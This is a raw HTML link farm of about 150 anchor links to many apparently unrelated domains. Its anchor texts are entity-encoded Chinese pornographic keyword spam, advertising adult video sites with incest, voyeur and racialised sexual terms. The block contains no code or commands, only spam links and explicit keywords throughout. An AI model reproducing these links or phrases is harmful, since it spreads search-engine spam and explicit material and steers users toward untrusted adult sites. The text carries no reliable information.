<a href="http://zglhlaw.com" target="_blank">vvvv98&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x9752;&#x9752;</a>|
<a href="http://fyclothes.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://hnhuada.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://11shua.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiyism.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunsingway.com" target="_blank">&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://windows963.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7EA2;&#x6843;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lolido.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://lydbmm.com" target="_blank">&#x56DB;&#x5DDD;&#x519C;&#x6751;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://google19.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://bt516.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://tgqz.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://soyuwang.com" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://28000o.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lilianenglish.com" target="_blank">&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x8272;&#x5929;&#x9999;&#x533A;&#x522B;10</a>|
<a href="http://99spcn.com" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://jweilan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbrcz.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://menggudy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://qqheins.cn" target="_blank">&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;9977</a>|
<a href="http://3456hh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gzhongyang.com.cn" target="_blank">92&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxzchb.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://daruisi.com" target="_blank">&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://chinamyx.com" target="_blank">&#x65E5;&#x672C;&#x554A;v&#x5929;&#x5802;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://fastnerportal.com" target="_blank">&#x6B27;&#x7F8E;&#x6210; &#x4EBA;&#x7248;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ausin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://yishukk.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://njxrjkc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://zzdfbb.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhaosuda.com.cn" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://lhh8.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://cqdaya.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://cqwuju.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0-100km.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://landcruisersuv.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://tiandiheywj.com" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://999111dh.com" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://yanrongyangzhi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x4E9A;&#x6D32;&#x6B27;&#x5173;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://lx128.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x8272;&#x599E;&#x7F51;</a>|
<a href="http://yldrc.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://dinglink.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x88AB;&#x9ED1;&#x4EBA;&#x731B;&#x70C8;&#x8FDB;&#x5165;</a>|
<a href="http://haoliwei.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x623F;&#x666F;</a>|
<a href="http://uggeurope.com" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xjsljx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://qfsljd.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kdceo.com" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://xdjdwxzx.com" target="_blank">1&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ahylt.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://wtjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cndrzd.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://g6ib.com" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gddac.com" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x7F51;&#x7AD9;</a>|
<a href="http://jhcpdz.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://dyxsj.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x6210;&#x8272;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://hsjyt.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://ytlide.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://huayinbao.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://guyn.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://sqrenai.com" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://psxm.cn" target="_blank">69&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x7CBE;&#x4E1C;&#x871C;&#x6843;&#x4F20;&#x5A92;&#x6F58;&#x751C;&#x751C;</a>|
<a href="http://zyjcbj.com" target="_blank">&#x56FD;&#x4EA7;jizzjizz&#x9EBB;&#x8C46;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://ghtrain.com" target="_blank">&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://ms100.cn" target="_blank">&#x65E5;&#x672C;XXXX18&#x88F8;&#x4F53;XXXX</a>|
<a href="http://7cne.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dghonglai.com" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://leizhoubazhong.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjppsb.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0-100km.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://harmonyelc.com" target="_blank">&#x80FD;&#x770B;av&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jurenjs.com" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://liyicheng.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jxxyj.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://shhczm.com" target="_blank">99&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ytlide.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sujiyu.com" target="_blank">97&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x7EFC;&#x5408;</a>|
<a href="http://shuntian56.cn" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://splsz.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://p6620.com" target="_blank">&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://398msc.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://shangyipai.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://yuxuninc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://ldrrr.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://qzbjljc.com" target="_blank">&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsmlmj.com" target="_blank">&#x989D;&#x53BB;&#x9C81;97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cyxpm.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://guohuai114.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://aizhouba.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ymytt.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://hnltgj.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://cdxkedu.cn" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://lx128.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://tryuwd.com" target="_blank">av&#x8001;&#x53F8;&#x673A;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://selidev.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjqpai.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tv698.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://omjia.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://weitao369.com" target="_blank">&#x97E9;&#x56FD;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjhyty.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yhyjrz.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jyecu.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzspring.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9732;&#x51FA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://aetchina.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhcmall.com" target="_blank">&#x6346;&#x7ED1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mzwtc.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://fjyouya.com" target="_blank">&#x56FD;&#x4EA7;69&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x770B;</a>|
<a href="http://bjzzdh.com" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://17shcom.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nbyuqiu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://fzwwcp.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://sytbm.com" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://0769top.com" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wghf.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5148;&#x950B;</a>|
<a href="http://focus-sz.com.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://nbxiaogu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tulaogeseal.com" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ezhangtan.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://lymxf.cn" target="_blank">&#x56FD;&#x4EA7;&#x516C;&#x5987;&#x4ED1;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ehwu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://szshengqian.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5927;&#x7247;&#x5927;&#x7247;</a>|
<a href="http://kiragawa-gyojyo.com" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x770B;&#x56FD;&#x4EA7;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://yhyjrz.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://zzzshunfeng.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnzdbc.cn" target="_blank">&#x72FC;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sxhuatai.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://lcldxp.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shhczm.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wftgb.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hy-b2b.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;5</a>|
<a href="http://rkmdf.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://hlpyx.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://flb8.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ynyhtl.com" target="_blank">&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://qzjzsj.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://minnodesign.com" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuxishj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://caozhanyun.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://jntyzi.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://yxs360.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://jiamengo2o.com" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://hnjgzl.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://yucaoyang.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://lnchucai.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://dggyqc.com" target="_blank">&#x70ED;re91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x70ED;</a>|
